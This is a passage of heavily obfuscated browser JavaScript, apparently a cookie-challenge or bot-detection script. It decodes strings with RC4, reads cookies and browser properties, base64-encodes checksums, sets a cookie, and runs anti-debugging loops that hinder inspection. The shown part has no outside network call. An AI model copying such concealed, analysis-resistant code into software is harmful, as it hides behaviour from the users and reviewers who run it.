this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x36b0ac['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2085d3){for(var _0x3bbea3=0x0,_0x2341d0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3bbea3<_0x2341d0;_0x3bbea3++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2341d0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2085d3(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x36b0ac(_0x00d6)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x00d6['\x6f\x6e\x63\x65']=!![];}_0x4b533d=_0x00d6['\x72\x63\x34'](_0x4b533d,_0x19eaac);_0x00d6['\x64\x61\x74\x61'][_0x592eba]=_0x4b533d;}else{_0x4b533d=_0x5eecf7;}return _0x4b533d;};(function(){var _0x47a4a1=function(){var _0x592eba=!![];return function(_0x19eaac,_0x4b533d){var _0x4fc62f=_0x592eba?function(){if(_0x4b533d){var _0x284962=_0x4b533d['\x61\x70\x70\x6c\x79'](_0x19eaac,arguments);_0x4b533d=null;return _0x284962;}}:function(){};_0x592eba=![];return _0x4fc62f;};}();var _0x555e69={'\x61\x55\x69':function _0x2ba74e(_0x32c219,_0x4b1c2b){return _0x32c219(_0x4b1c2b);},'\x52\x6a\x50':function _0x250a6b(_0x3fb6da){return _0x3fb6da();},'\x48\x62\x6e':function _0x468fa4(_0x2febd8,_0x587dbb){return _0x2febd8!==_0x587dbb;},'\x54\x6f\x65':function _0x3b4981(_0x111aff,_0x11b405){return _0x111aff+_0x11b405;},'\x6b\x48\x46':function _0x38acce(_0x3ad3e9,_0x15c264){return _0x3ad3e9/_0x15c264;},'\x48\x46\x4d':function _0xf1356f(_0x17a6b6,_0x27beab){return _0x17a6b6===_0x27beab;},'\x71\x63\x47':function _0x509f6f(_0x372ded,_0x376d81){return _0x372ded%_0x376d81;},'\x6a\x78\x74':function _0x3d414c(_0x519c07,_0x485a15){return _0x519c07(_0x485a15);},'\x56\x78\x4d':function _0x1273c4(_0x1a7f09,_0x321069){return _0x1a7f09-_0x321069;},'\x52\x6a\x54':function _0x13bd9a(_0x50ac65){return _0x50ac65();},'\x43\x45\x58':function _0x1e0cef(_0x11c092,_0x288ee4){return _0x11c092==_0x288ee4;},'\x70\x4d\x58':function _0x1526a3(_0x4f478d,_0x51adb5){return _0x4f478d(_0x51adb5);},'\x71\x48\x78':function _0x24b77c(_0x435ea1,_0x426858){return _0x435ea1(_0x426858);},'\x76\x4c\x42':function _0x948465(_0x4f8f4b,_0x53c4ae){return _0x4f8f4b==_0x53c4ae;},'\x47\x44\x65':function _0x3ec780(_0x1b99b1,_0x52ce14){return _0x1b99b1==_0x52ce14;},'\x75\x4c\x79':function _0xd9e0f9(_0x112ac7,_0x1d41ef){return _0x112ac7/_0x1d41ef;},'\x4a\x6e\x48':function _0x1b8adc(_0xc503b0,_0x1a9223){return _0xc503b0|_0x1a9223;},'\x62\x52\x4f':function _0xaf8d57(_0x78fb45,_0x35d1ef){return _0x78fb45/_0x35d1ef;},'\x44\x70\x70':function _0xe2b099(_0x4fe20a,_0x1a2425){return _0x4fe20a+_0x1a2425;},'\x71\x6d\x58':function _0x394d03(_0x2907c0,_0x31946f){return _0x2907c0+_0x31946f;},'\x78\x55\x62':function _0x376a28(_0x2464d3,_0x43139b){return _0x2464d3+_0x43139b;},'\x56\x43\x76':function _0x385939(_0x387f70,_0x449c84){return _0x387f70(_0x449c84);},'\x55\x44\x68':function _0x1df2a3(_0x5551f3,_0xbc47c5){return _0x5551f3(_0xbc47c5);},'\x4e\x56\x62':function _0x48e1b5(_0x26b7fb,_0x5b517f){return _0x26b7fb<_0x5b517f;}};var _0x24ce5b=this[_0x00d6('0x0', '\x64\x2a\x64\x64')];var _0x51d950=_0x24ce5b[_0x00d6('0x1', '\x4a\x54\x72\x65')];var _0x32f93a='';var _0x511938='';if(_0x555e69[_0x00d6('0x2', '\x74\x37\x31\x6e')](typeof _0x24ce5b[_0x00d6('0x3', '\x42\x73\x44\x50')],_0x00d6('0x4', '\x5a\x46\x70\x4f'))){_0x32f93a=_0x24ce5b[_0x00d6('0x5', '\x67\x65\x4d\x70')];_0x511938=_0x32f93a[_0x00d6('0x6', '\x53\x5a\x23\x5a')];}var _0x392657=_0x24ce5b[_0x00d6('0x7', '\x4a\x54\x72\x65')];var _0x385045=_0x24ce5b[_0x00d6('0x8', '\x31\x35\x2a\x72')];var _0x29a961=new _0x24ce5b[_0x00d6('0x9', '\x67\x26\x21\x48')]()[_0x00d6('0xa', '\x52\x76\x53\x38')]();var _0x4af22a='';function _0x32326(_0x42f6ed){var _0x208bfb={'\x43\x6c\x6b':function _0x3cd0e6(_0x2e7e74,_0x1995c2){return _0x2e7e74<_0x1995c2;},'\x54\x55\x55':function _0x2c21f0(_0xdfd6f4,_0x244023){return _0xdfd6f4&_0x244023;},'\x7a\x46\x51':function _0x2aea64(_0x15f4ba,_0xded7ec){return _0x15f4ba==_0xded7ec;},'\x4b\x73\x76':function _0x5c0e60(_0xecd4ce,_0x27b348){return _0xecd4ce<<_0x27b348;},'\x78\x4b\x62':function _0x39a64a(_0x18a190,_0xa1f137){return _0x18a190==_0xa1f137;},'\x41\x50\x65':function _0x30c6a4(_0x426eb6,_0x24cfee){return _0x426eb6|_0x24cfee;},'\x44\x69\x68':function _0xf8187e(_0x3d7395,_0x1e6f5e){return _0x3d7395<<_0x1e6f5e;},'\x62\x6c\x49':function _0xc02f9e(_0x59361c,_0x4fb536){return _0x59361c&_0x4fb536;},'\x6b\x6d\x50':function _0xff0c15(_0x1f6017,_0x4f3880){return _0x1f6017>>_0x4f3880;},'\x48\x70\x52':function _0x94dda0(_0x513ad6,_0xf2762){return _0x513ad6&_0xf2762;},'\x58\x59\x63':function _0x13dbec(_0x12f311,_0x44ee27){return _0x12f311&_0x44ee27;},'\x58\x79\x46':function _0x5a39fb(_0x2842fc,_0x23abdf){return _0x2842fc<<_0x23abdf;}};var _0x46fbcc=_0x00d6('0xb', '\x6b\x25\x77\x4b')[_0x00d6('0xc', '\x52\x76\x53\x38')]('\x7c'),_0x222a96=0x0;while(!![]){switch(_0x46fbcc[_0x222a96++]){case'\x30':var _0x3081e9,_0xd54c51,_0x563ffa;continue;case'\x31':var _0x278790=_0x00d6('0xd', '\x78\x26\x5b\x57');continue;case'\x32':_0xcd1593='';continue;case'\x33':_0x4bcf37=0x0;continue;case'\x34':_0x54035c=_0x42f6ed[_0x00d6('0xe', '\x67\x26\x21\x48')];continue;case'\x35':var _0xcd1593,_0x4bcf37,_0x54035c;continue;case'\x36':return _0xcd1593;continue;case'\x37':while(_0x208bfb[_0x00d6('0xf', '\x72\x26\x40\x68')](_0x4bcf37,_0x54035c)){_0x3081e9=_0x208bfb[_0x00d6('0x10', '\x4e\x55\x7a\x38')](_0x42f6ed[_0x00d6('0x11', '\x44\x6c\x76\x47')](_0x4bcf37++),0xff);if(_0x208bfb[_0x00d6('0x12', '\x5a\x48\x6c\x6f')](_0x4bcf37,_0x54035c)){_0xcd1593+=_0x278790[_0x00d6('0x13', '\x64\x2a\x64\x64')](_0x3081e9>>0x2);_0xcd1593+=_0x278790[_0x00d6('0x14', '\x52\x4b\x64\x74')](_0x208bfb[_0x00d6('0x15', '\x42\x73\x44\x50')](_0x208bfb[_0x00d6('0x16', '\x52\x4b\x64\x74')](_0x3081e9,0x3),0x4));_0xcd1593+='\x3d\x3d';break;}_0xd54c51=_0x42f6ed[_0x00d6('0x17', '\x4e\x55\x7a\x38')](_0x4bcf37++);if(_0x208bfb[_0x00d6('0x18', '\x64\x6e\x36\x52')](_0x4bcf37,_0x54035c)){_0xcd1593+=_0x278790[_0x00d6('0x19', '\x49\x23\x29\x62')](_0x3081e9>>0x2);_0xcd1593+=_0x278790[_0x00d6('0x1a', '\x5a\x48\x6c\x6f')](_0x208bfb[_0x00d6('0x1b', '\x70\x6a\x6a\x4a')](_0x208bfb[_0x00d6('0x1c', '\x5b\x30\x64\x4a')](_0x208bfb[_0x00d6('0x1d', '\x31\x40\x7a\x73')](_0x3081e9,0x3),0x4),_0x208bfb[_0x00d6('0x1e', '\x48\x73\x57\x28')](_0x208bfb[_0x00d6('0x1f', '\x45\x69\x76\x63')](_0xd54c51,0xf0),0x4)));_0xcd1593+=_0x278790[_0x00d6('0x20', '\x69\x56\x38\x74')](_0x208bfb[_0x00d6('0x21', '\x64\x4f\x50\x4b')](_0x208bfb[_0x00d6('0x22', '\x40\x4f\x40\x43')](_0xd54c51,0xf),0x2));_0xcd1593+='\x3d';break;}_0x563ffa=_0x42f6ed[_0x00d6('0x23', '\x64\x4f\x50\x4b')](_0x4bcf37++);_0xcd1593+=_0x278790[_0x00d6('0x24', '\x42\x73\x44\x50')](_0x208bfb[_0x00d6('0x25', '\x69\x56\x38\x74')](_0x3081e9,0x2));_0xcd1593+=_0x278790[_0x00d6('0x26', '\x5d\x23\x36\x74')](_0x208bfb[_0x00d6('0x27', '\x32\x46\x26\x35')](_0x3081e9&0x3,0x4)|_0x208bfb[_0x00d6('0x28', '\x76\x73\x47\x55')](_0x208bfb[_0x00d6('0x29', '\x25\x50\x30\x5e')](_0xd54c51,0xf0),0x4));_0xcd1593+=_0x278790[_0x00d6('0x2a', '\x5e\x49\x76\x66')](_0x208bfb[_0x00d6('0x2b', '\x5b\x6c\x37\x25')](_0x208bfb[_0x00d6('0x2c', '\x74\x37\x31\x6e')](_0xd54c51&0xf,0x2),(_0x563ffa&0xc0)>>0x6));_0xcd1593+=_0x278790[_0x00d6('0x2d', '\x76\x40\x35\x21')](_0x208bfb[_0x00d6('0x2e', '\x21\x4c\x4c\x4d')](_0x563ffa,0x3f));}continue;}break;}}function _0x29757b(_0x4e0a91){var _0xbc0ec7=_0x47a4a1(this,function(){var _0x592eba=function(){return'\x64\x65\x76';},_0x19eaac=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1c9451=function(){var _0x4978a8=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4978a8['\x74\x65\x73\x74'](_0x592eba['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1b5c2e=function(){var _0x4c5870=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x4c5870['\x74\x65\x73\x74'](_0x19eaac['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1e4524=function(_0x48c9af){var _0x3b7262=~-0x1>>0x1+0xff%0x0;if(_0x48c9af['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3b7262)){_0x50ae61(_0x48c9af);}};var _0x50ae61=function(_0x333285){var _0x31529f=~-0x4>>0x1+0xff%0x0;if(_0x333285['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x31529f){_0x1e4524(_0x333285);}};if(!_0x1c9451()){if(!_0x1b5c2e()){_0x1e4524('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x1e4524('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x1e4524('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0xbc0ec7();var _0xbe9296={'\x78\x72\x41':function _0xab7492(_0x29965d,_0x31893f){return _0x555e69[_0x00d6('0x2f', '\x54\x54\x35\x41')](_0x29965d,_0x31893f);}};return function(_0x3ff835){_0x4af22a+=_0x3ff835;return _0xbe9296[_0x00d6('0x30', '\x67\x65\x4d\x70')](_0x4e0a91,_0x3ff835);};}function _0x135bfd(){var _0x5604ce={'\x70\x4f\x6f':function _0x27be0b(_0x50cb12){return _0x50cb12();},'\x63\x52\x42':function _0x118593(_0x3eec61,_0x7f231d){return _0x3eec61<_0x7f231d;},'\x78\x46\x59':function _0x3ea3c2(_0x3a469d,_0x49f284){return _0x3a469d+_0x49f284;}};var _0x337a4d=_0x00d6('0x31', '\x4e\x55\x7a\x38')[_0x00d6('0x32', '\x49\x23\x29\x62')]('\x7c'),_0x2cf75f=0x0;while(!![]){switch(_0x337a4d[_0x2cf75f++]){case'\x30':var _0x5b1f0e=new _0x24ce5b[_0x00d6('0x33', '\x64\x2a\x64\x64')](_0x00d6('0x34', '\x4a\x54\x72\x65'));continue;case'\x31':return _0x1d7aeb;continue;case'\x32':_0x5604ce[_0x00d6('0x35', '\x2a\x30\x28\x41')](_0x3e7a7e);continue;case'\x33':var _0x1d7aeb=new _0x24ce5b[_0x00d6('0x36', '\x2a\x30\x28\x41')]();continue;case'\x34':for(var _0x3bb58a=0x0;_0x5604ce[_0x00d6('0x37', '\x42\x73\x44\x50')](_0x3bb58a,_0xd99223[_0x00d6('0x38', '\x74\x37\x31\x6e')]);_0x3bb58a++){var _0x7624ec=_0xd99223[_0x3bb58a][_0x00d6('0x39', '\x5a\x48\x6c\x6f')](0x0,_0xd99223[_0x3bb58a][_0x00d6('0x3a', '\x5a\x46\x70\x4f')]('\x3d'));var _0x1890b3=_0xd99223[_0x3bb58a][_0x00d6('0x3b', '\x76\x40\x35\x21')](_0x5604ce[_0x00d6('0x3c', '\x79\x31\x28\x46')](_0xd99223[_0x3bb58a][_0x00d6('0x3d', '\x4a\x54\x72\x65')]('\x3d'),0x1),_0xd99223[_0x3bb58a][_0x00d6('0x3e', '\x52\x76\x53\x38')]);if(_0x5b1f0e[_0x00d6('0x3f', '\x4c\x46\x61\x21')](_0x7624ec)){_0x1d7aeb[_0x1d7aeb[_0x00d6('0x40', '\x53\x5a\x23\x5a')]]=_0x1890b3;}}continue;case'\x35':var _0xd99223=_0x51d950[_0x00d6('0x41', '\x78\x26\x5b\x57')][_0x00d6('0x42', '\x40\x4f\x40\x43')]('\x3b');continue;}break;}}function _0xeea9a4(_0x10fd48){var _0x4bbb3a={'\x4c\x50\x6d':function _0x35b76c(_0x5f24a6,_0x5dc6a9){return _0x5f24a6(_0x5dc6a9);},'\x45\x62\x7a':function _0x1b5e4c(_0x5376c2,_0x2e56d1){return _0x5376c2+_0x2e56d1;},'\x62\x66\x49':function _0x2b2413(_0x4e5ebf,_0x6e8a05,_0x35f060){return _0x4e5ebf(_0x6e8a05,_0x35f060);},'\x42\x63\x49':function _0x5b7a8e(_0x14ae64,_0x3b87e2){return _0x14ae64-_0x3b87e2;},'\x4a\x41\x79':function _0x510934(_0x282500,_0x32bd93){return _0x282500<_0x32bd93;},'\x4f\x6e\x59':function _0xb15fe6(_0xb49ff5,_0x2ad7dd){return _0xb49ff5%_0x2ad7dd;},'\x72\x57\x42':function _0x3ceee0(_0x52a2b5){return _0x52a2b5();},'\x72\x72\x4b':function _0x1f87d0(_0x25284c){return _0x25284c();},'\x6e\x57\x72':function _0x5aa837(_0x5583b7){return _0x5583b7();},'\x4b\x61\x55':function _0x31e73a(_0x8b9545,_0x53413c){return _0x8b9545<_0x53413c;},'\x77\x48\x6d':function _0x48f3e2(_0x7ff57a,_0xd32ca7){return _0x7ff57a(_0xd32ca7);},'\x67\x42\x53':function _0xe04aa2(_0x5de987,_0x54da01){return _0x5de987+_0x54da01;}};var _0xa8e65=_0x00d6('0x43', '\x5b\x30\x64\x4a')[_0x00d6('0x44', '\x31\x35\x2a\x72')]('\x7c'),_0x1c625a=0x0;while(!![]){switch(_0xa8e65[_0x1c625a++]){case'\x30':var _0x5478e8=_0x00d6('0x45', '\x67\x26\x21\x48');continue;case'\x31':_0x569530=_0x4bbb3a[_0x00d6('0x46', '\x2a\x30\x34\x59')](btoa,_0x4bbb3a[_0x00d6('0x47', '\x78\x26\x5b\x57')](_0x4bbb3a[_0x00d6('0x48', '\x52\x76\x53\x38')](_0x4bbb3a[_0x00d6('0x49', '\x49\x23\x29\x62')](_0x00d6,_0x4bbb3a[_0x00d6('0x4a', '\x5b\x30\x64\x4a')](_0x0d60[_0x00d6('0x4b', '\x31\x6d\x64\x6d')],0x1),_0x33fd65[_0x00d6('0x4c', '\x64\x4f\x50\x4b')](0x0,0x5))+_0x00d6('0x4d', '\x31\x35\x2a\x72'),_0x220640)+_0x00d6('0x4e', '\x2a\x30\x34\x59'),_0x2b8f28));continue;case'\x32':while(--_0x125c63){_0x4a13e9=_0x4bbb3a[_0x00d6('0x4f', '\x64\x2a\x64\x64')](_0x4a13e9[_0x00d6('0x50', '\x52\x76\x53\x38')](0x1),_0x4a13e9[0x0]);}continue;case'\x33':var _0x4a13e9=_0x5478e8;continue;case'\x34':var _0x2dc75c=new _0x24ce5b[_0x00d6('0x51', '\x25\x50\x30\x5e')](_0x33d19e[_0x00d6('0x52', '\x42\x55\x40\x24')]);continue;case'\x35':while(--_0x389dbf){_0x5478e8=_0x5478e8[_0x00d6('0x53', '\x52\x4b\x64\x74')](0x1)+_0x5478e8[0x0];}continue;case'\x36':var _0x389dbf=0x3;continue;case'\x37':for(var _0x366036=0x0;_0x4bbb3a[_0x00d6('0x54', '\x69\x56\x38\x74')](_0x366036,_0x33fd65[_0x00d6('0x55', '\x77\x5e\x35\x35')]);_0x366036++){_0x2b8f28+=_0x4bbb3a[_0x00d6('0x56', '\x52\x4b\x64\x74')](_0x33fd65[_0x00d6('0x57', '\x5b\x6c\x37\x25')](_0x366036),_0x220640[_0x00d6('0x58', '\x79\x62\x48\x50')](_0x4bbb3a[_0x00d6('0x59', '\x70\x6a\x6a\x4a')](_0x366036,_0x220640[_0x00d6('0x5a', '\x5b\x6c\x37\x25')])))[_0x00d6('0x5b', '\x30\x26\x66\x78')](0x10);}continue;case'\x38':var _0x33d19e=_0x4bbb3a[_0x00d6('0x5c', '\x72\x26\x40\x68')](_0x135bfd);continue;case'\x39':var _0x2b8f28='';continue;case'\x31\x30':_0x0d60[_0x00d6('0x5d', '\x40\x4f\x40\x43')](btoa(_0x10fd48));continue;case'\x31\x31':var _0x220640=_0x2dc75c[_0x00d6('0x5e', '\x40\x4f\x40\x43')]();continue;case'\x31\x32':var _0x569530;continue;case'\x31\x33':_0x4bbb3a[_0x00d6('0x5f', '\x48\x4c\x68\x4e')](_0x3e7a7e);continue;case'\x31\x34':_0x4bbb3a[_0x00d6('0x60', '\x77\x5e\x35\x35')](_0x3e7a7e);continue;case'\x31\x35':for(var _0x366036=0x0;_0x4bbb3a[_0x00d6('0x61', '\x70\x6a\x6a\x4a')](_0x366036,_0x33d19e[_0x00d6('0x5a', '\x5b\x6c\x37\x25')]);_0x366036++){_0x2dc75c[_0x366036]=_0x4bbb3a[_0x00d6('0x62', '\x79\x31\x28\x46')](_0x246d19,_0x4bbb3a[_0x00d6('0x63', '\x30\x26\x66\x78')](_0x10fd48,_0x33d19e[_0x366036]));}continue;case'\x31\x36':var _0x2e05a4='\x06\x77\xca\x06\x86\x2b\xee\xa3';var _0x67c481='';var _0xe09703='';for (var _0xae39c0=0x0;_0xae39c0<0x7;_0xae39c0++){_0x67c481+=_0x2e05a4[_0xae39c0];}for (var _0x541f57=0x7;_0x541f57<_0x2e05a4['\x6c\x65\x6e\x67\x74\x68'];_0x541f57++){_0xe09703+=_0x2e05a4[_0x541f57];}var _0x868e50='\x1f\xb4\x3e\x0f\x06\x37\x98\x50';var _0xc7dbec=_0x868e50['\x73\x75\x62\x73\x74\x72'](0x0,0x1);var _0xc9e6bf=_0x868e50['\x73\x75\x62\x73\x74\x72'](0x1);var _0x1ae7a3='\x7e\x43\x8f\x6d\xe9\xaf\xb0\xf0';var _0xcf5be8=0x2;var _0x59f1bb=0x0;var _0x1a1d06=[];for(var _0x6e9a58=0x0;_0x6e9a58<_0x1ae7a3['\x6c\x65\x6e\x67\x74\x68'];_0x6e9a58++){_0x1a1d06['\x70\x75\x73\x68'](_0x6e9a58);}var _0xdcf551=_0x1a1d06.map(function(_0xed36a0){return (_0x1a1d06[_0xed36a0]%_0xcf5be8)?'':_0x1ae7a3[_0xed36a0];})['\x6a\x6f\x69\x6e']('');var _0x16814f=_0x1a1d06.map(function(_0xd6c41e){return (_0x1a1d06[_0xd6c41e]%_0xcf5be8)?_0x1ae7a3[_0xd6c41e]:'';})['\x6a\x6f\x69\x6e']('');var _0x68a2ea=[];for(var _0xefb60b=0x0;_0xefb60b<_0xdcf551['\x6c\x65\x6e\x67\x74\x68']+_0x16814f['\x6c\x65\x6e\x67\x74\x68'];_0xefb60b++){_0x68a2ea['\x70\x75\x73\x68'](_0xefb60b);}var _0x252a68=_0x68a2ea.map(function(_0x46418d){return _0x46418d%_0xcf5be8==_0x59f1bb?_0xdcf551[_0x46418d/_0xcf5be8]:_0x16814f[_0x46418d/_0xcf5be8|_0x59f1bb];})['\x6a\x6f\x69\x6e']('');var _0x33fd65=_0x00d6('0x65', _0xc7dbec+_0xc9e6bf);continue;case'\x31\x37':_0x12c842(_0x00d6('0x66', '\x6b\x73\x24\x76'),_0x569530,0x14);continue;case'\x31\x38':var _0x125c63=_0x5478e8[_0x00d6('0x67', '\x54\x54\x35\x41')]-0x1;continue;case'\x31\x39':_0x0d60[_0x00d6('0x68', '\x5b\x6c\x37\x25')]();continue;}break;}}function _0x246d19(_0x8afe81){var _0xa71fa0=0x0;for(var _0x18fa5d=0x0;_0x18fa5d<_0x8afe81[_0x00d6('0x69', '\x2a\x71\x39\x63')];_0x18fa5d++){_0xa71fa0+=_0x8afe81[_0x00d6('0x6a', '\x2a\x71\x39\x63')](_0x18fa5d);}_0x555e69[_0x00d6('0x6b', '\x6b\x73\x24\x76')](_0x3e7a7e);return _0xa71fa0;}function _0x12c842(_0x25609e,_0x2e009b,_0x926ea6){var _0x22031e={'\x64\x70\x4a':function _0x20442c(_0xc4eee3,_0x4661ae){return _0xc4eee3<_0x4661ae;},'\x45\x50\x6b':function _0x1f28c3(_0x22c61b,_0x35a56b){return _0x22c61b+_0x35a56b;},'\x57\x4d\x73':function _0x19b77b(_0x447a03,_0x50de38){return _0x447a03+_0x50de38;},'\x73\x76\x52':function _0x247bb3(_0x514fdb,_0x1a6e74){return _0x514fdb+_0x1a6e74;}};var _0x2df38d=_0x00d6('0x6c', '\x48\x4c\x68\x4e')[_0x00d6('0xc', '\x52\x76\x53\x38')]('\x7c'),_0x34fddc=0x0;while(!![]){switch(_0x2df38d[_0x34fddc++]){case'\x30':var _0x552ed3='';continue;case'\x31':for(var _0x4e8747=0x0;_0x22031e[_0x00d6('0x6d', '\x45\x69\x76\x63')](_0x4e8747,0x4);_0x4e8747++){_0x10a9d0+=_0x2d9c23[_0x4e8747];}continue;case'\x32':_0x51d950[_0x00d6('0x6e', '\x21\x6b\x64\x26')]=_0x22031e[_0x00d6('0x6f', '\x2a\x71\x39\x63')](_0x22031e[_0x00d6('0x70', '\x25\x50\x30\x5e')](_0x22031e[_0x00d6('0x71', '\x5a\x48\x6c\x6f')](_0x25609e+'\x3d',_0x2e009b),_0x2a6132),_0x00d6('0x72', '\x2a\x30\x34\x59'));continue;case'\x33':for(var _0x28b14d=0x4;_0x22031e[_0x00d6('0x73', '\x5a\x46\x70\x4f')](_0x28b14d,_0x2d9c23[_0x00d6('0x74', '\x48\x73\x57\x28')]);_0x28b14d++){_0x552ed3+=_0x2d9c23[_0x28b14d];}continue;case'\x34':var _0x10a9d0='';continue;case'\x35':if(_0x926ea6){var _0x433b46=new _0x24ce5b[_0x00d6('0x75', '\x32\x46\x26\x35')]();_0x433b46[_0x00d6('0x76', '\x5a\x48\x6c\x6f')](_0x22031e[_0x00d6('0x71', '\x5a\x48\x6c\x6f')](_0x433b46[_0x00d6('0x77', '\x53\x5a\x23\x5a')](),_0x926ea6*0x3e8));var _0x2a6132=_0x22031e[_0x00d6('0x78', '\x48\x73\x57\x28')](_0x00d6('0x79', '\x5a\x46\x70\x4f'),_0x433b46[_0x00d6('0x7a', '\x79\x62\x48\x50')]());}continue;case'\x36':var _0x2d9c23=_0x00d6('0x7b', '\x4a\x54\x72\x65');continue;case'\x37':var _0x2a6132='';continue;}break;}}function _0x10e995(){function _0x633916(_0x115b02){if(_0x555e69[_0x00d6('0x7c', '\x31\x40\x7a\x73')](_0x555e69[_0x00d6('0x7d', '\x64\x4f\x50\x4b')]('',_0x555e69[_0x00d6('0x7e', '\x78\x26\x5b\x57')](_0x115b02,_0x115b02))[_0x00d6('0x7f', '\x48\x4c\x68\x4e')],0x1)||_0x555e69[_0x00d6('0x80', '\x69\x56\x38\x74')](_0x555e69[_0x00d6('0x81', '\x44\x6c\x76\x47')](_0x115b02,0x14),0x0)){(function(){}[_0x00d6('0x82', '\x21\x4c\x4c\x4d')](_0x00d6('0x83', '\x31\x40\x7a\x73'))());}else{(function(){}[_0x00d6('0x84', '\x48\x4c\x68\x4e')](_0x00d6('0x85', '\x42\x55\x40\x24'))());}return _0x555e69[_0x00d6('0x86', '\x21\x4c\x4c\x4d')](_0x633916,++_0x115b02);}try{return _0x555e69[_0x00d6('0x87', '\x2a\x30\x28\x41')](_0x633916,0x0);}catch(_0x2fbab5){}};function _0x3e7a7e(){if(_0x555e69[_0x00d6('0x88', '\x5b\x6c\x37\x25')](new _0x24ce5b[_0x00d6('0x89', '\x54\x54\x35\x41')]()[_0x00d6('0x8a', '\x77\x5e\x35\x35')](),_0x29a961)>0x1f4){_0x555e69[_0x00d6('0x8b', '\x31\x35\x2a\x72')](_0x10e995);}}function _0x3621e1(_0x4533c7){var _0x346a52={'\x46\x45\x62':function _0x392444(_0xdac33,_0x5b37d7){return _0xdac33<_0x5b37d7;},'\x4a\x48\x79':function _0x3cf312(_0x5c8495,_0x13c25a){return _0x5c8495<_0x13c25a;},'\x51\x45\x62':function _0x4918a3(_0x4bfbc3,_0x459494){return _0x4bfbc3!==_0x459494;},'\x61\x72\x4e':function _0x1a933a(_0x50dcb){return _0x50dcb();},'\x66\x79\x65':function _0x19e88d(_0x781008,_0x1354ef){return _0x781008(_0x1354ef);},'\x62\x49\x6c':function _0x36b0e2(_0x2dc50f,_0x43d3e8){return _0x2dc50f+_0x43d3e8;},'\x4e\x4d\x54':function _0x7d8f47(_0x3d5f65,_0x3c22ee){return _0x3d5f65+_0x3c22ee;},'\x7a\x42\x51':function _0x476e01(_0x330dc0){return _0x330dc0();},'\x74\x4d\x5a':function _0x3c04d6(_0x897728,_0x4adefc){return _0x897728===_0x4adefc;},'\x61\x4d\x76':function _0x1e278f(_0x47bc56,_0x3b7a9d){return _0x47bc56+_0x3b7a9d;},'\x6f\x74\x42':function _0x35f0db(_0x43fec5,_0x5dab5b){return _0x43fec5+_0x5dab5b;},'\x7a\x44\x73':function _0x1350fb(_0x3fa84c,_0x3f6264){return _0x3fa84c+_0x3f6264;},'\x77\x69\x5a':function _0x1de93a(_0x189d4c,_0x434e3e){return _0x189d4c(_0x434e3e);},'\x5a\x6b\x72':function _0x59c3d0(_0x162db7,_0x1bdb0d){return _0x162db7===_0x1bdb0d;},'\x68\x52\x65':function _0x3a0308(_0x579527,_0x383a7c){return _0x579527>_0x383a7c;},'\x48\x55\x66':function _0x1cd380(_0x252c73,_0x547dd1){return _0x252c73==_0x547dd1;},'\x78\x59\x63':function _0x322440(_0x3819af,_0x1d4828){return _0x3819af==_0x1d4828;},'\x6c\x47\x6a':function _0x4f76db(_0x5c0764,_0xf964bd){return _0x5c0764<_0xf964bd;},'\x44\x76\x77':function _0x4629d9(_0x36a95f,_0x67c840){return _0x36a95f+_0x67c840;},'\x6b\x74\x4a':function _0x2894e0(_0x79a31b,_0x3fc3ee){return _0x79a31b===_0x3fc3ee;},'\x73\x62\x54':function _0x274c32(_0x276507,_0x3ce779){return _0x276507+_0x3ce779;},'\x67\x48\x69':function _0x36feea(_0x15374,_0xbb0b7e){return _0x15374+_0xbb0b7e;}};var _0x3041a9=_0x00d6('0x8c', '\x4a\x54\x72\x65')[_0x00d6('0x8d', '\x2a\x30\x28\x41')]('\x7c'),_0x1d740e=0x0;while(!![]){switch(_0x3041a9[_0x1d740e++]){case'\x30':return _0x306c1f[_0x00d6('0x8e', '\x48\x73\x57\x28')]();continue;case'\x31':var _0x4852ba=_0x00d6('0x8f', '\x79\x62\x48\x50');continue;case'\x32':var _0x377a5d='';continue;case'\x33':var _0x306c1f=new Array();continue;case'\x34':for(var _0x46f3e4=0x4;_0x346a52[_0x00d6('0x90', '\x4e\x55\x7a\x38')](_0x46f3e4,_0x4852ba[_0x00d6('0x91', '\x79\x31\x28\x46')]);_0x46f3e4++){_0x108ef9+=_0x4852ba[_0x46f3e4];}continue;case'\x35':for(var _0x23138b=0x0;_0x346a52[_0x00d6('0x92', '\x78\x26\x5b\x57')](_0x23138b,_0x4533c7[_0x00d6('0x93', '\x5d\x56\x6a\x31')]);_0x23138b++){var _0x2ebe32=_0x4533c7[_0x23138b][0x0];var _0x1dcdac=_0x4533c7[_0x23138b][0x2];switch(_0x4533c7[_0x23138b][0x1]){case _0x00d6('0x94', '\x45\x69\x76\x63'):try{if(_0x346a52[_0x00d6('0x95', '\x5a\x48\x6c\x6f')](typeof _0x346a52[_0x00d6('0x96', '\x49\x23\x29\x62')](_0x1dcdac),_0x00d6('0x97', '\x6b\x25\x77\x4b'))){_0x306c1f[_0x306c1f[_0x00d6('0x98', '\x4e\x55\x7a\x38')]]=_0x346a52[_0x00d6('0x99', '\x69\x56\x38\x74')](_0x385045,_0x346a52[_0x00d6('0x9a', 